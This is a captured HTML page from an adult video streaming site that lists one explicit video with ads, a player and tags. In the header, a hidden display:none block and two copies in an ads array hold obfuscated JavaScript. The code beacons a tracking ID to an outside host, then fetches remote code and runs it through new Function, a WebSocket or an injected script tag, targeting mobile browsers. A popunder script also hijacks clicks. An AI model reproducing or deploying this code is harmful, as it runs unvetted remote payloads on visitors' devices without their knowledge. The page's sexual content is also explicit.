

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/rihanyouma/26627.html
body_size: 12817
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>FC2-PPV-3197690 【独家发行1980pt → 980pt】【广角未公开SM剧】巴里携带办公室女郎与桃花酱Lovey-dovey混浴约会 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="3c30a540999d2b61debe034f-text/javascript"></script>
    <script type="3c30a540999d2b61debe034f-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="3c30a540999d2b61debe034f-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="3c30a540999d2b61debe034f-text/javascript"></script>
    <script type="3c30a540999d2b61debe034f-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="3c30a540999d2b61debe034f-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="3c30a540999d2b61debe034f-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="3c30a540999d2b61debe034f-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-3c30a540999d2b61debe034f-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-3c30a540999d2b61debe034f-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="3c30a540999d2b61debe034f-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="3c30a540999d2b61debe034f-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="3c30a540999d2b61debe034f-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="3c30a540999d2b61debe034f-text/javascript">nGoPFebL();</script>



<script type="3c30a540999d2b61debe034f-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="3c30a540999d2b61debe034f-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/fc2/'>FC2無碼</a> > <label>FC2-PPV-3197690 【独家发行1980pt → 980pt】【广角未公开SM剧】巴里携带办公室女郎与桃花酱Lovey-dovey混浴约会</label></div>
              <h2>FC2-PPV-3197690 【独家发行1980pt → 980pt】【广角未公开SM剧】巴里携带办公室女郎与桃花酱Lovey-dovey混浴约会</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/2311/2-23112405014a62.jpg" title="FC2-PPV-3197690 【独家发行1980pt → 980pt】【广角未公开SM剧】巴里携带办公室女郎与桃花酱Lovey-dovey混浴约会" alt="FC2-PPV-3197690 【独家发行1980pt → 980pt】【广角未公开SM剧】巴里携带办公室女郎与桃花酱Lovey-dovey混浴约会"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"><span class="font-medium">【独占配信1980pt&rarr;980pt】【広角アングル 未公開SMプレイ】バリキャリOLももかちゃんとお泊まりラブラブ混浴デート❤️肥大化したクリ●リスを執拗に舐め続けると痙攣してイキ狂うメス犬へ </span></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=26627&mid=2" type="3c30a540999d2b61debe034f-text/javascript" language="javascript"></script>
   影片編號:26627
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="3c30a540999d2b61debe034f-text/javascript">
    var sp_m3u8 = "https://player.cl9987.com:188/20230518/zSsBL8kr/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://player.cl9987.com:188/20230518/zSsBL8kr/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E3%83%95%E3%82%A7%E3%83%A9%E3%83%81%E3%82%AA/' target="_blank">フェラチオ</a> <a href='/actresses/%E3%83%90%E3%82%A4%E3%83%96/' target="_blank">バイブ</a> <a href='/actresses/%E3%82%AA%E3%83%8A%E3%83%8B%E3%83%BC/' target="_blank">オナニー</a> <a href='/actresses/FC2.%E7%B4%A0%E4%BA%BA.%E4%B8%AD%E5%87%BA%E3%81%97/' target="_blank">FC2.素人.中出し</a> <a href='/actresses/%E3%82%AF%E3%83%B3%E3%83%8B/' target="_blank">クンニ</a> <a href='/actresses/%E3%83%99%E3%82%B9%E3%83%88%2F%E3%82%AA%E3%83%A0%E3%83%8B%E3%83%90%E3%82%B9/' target="_blank">ベスト/オムニバス</a> <a href='/actresses/%E7%94%9F%E3%83%8F%E3%83%A1%E3%83%BB%E7%94%9F%E5%A7%A6/' target="_blank">生ハメ・生姦</a> <a href='/actresses/%E7%BE%8E%E5%B0%BB/' target="_blank">美尻</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/fc2/26626.html'>FC2-PPV-3197433 约会金发罗马尼亚美女和调情性爱，我的身体真的很好。当然是阴道射精。</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/fc2/26629.html'>FC2-PPV-3197484 980pt 到 3/14 [两次 NN] SS 级可爱！奇闻趣事与某大学Miscon入围！最美的笑容，像天使一样的女孩得到了两次大量的阴道射精！</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/fc2/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
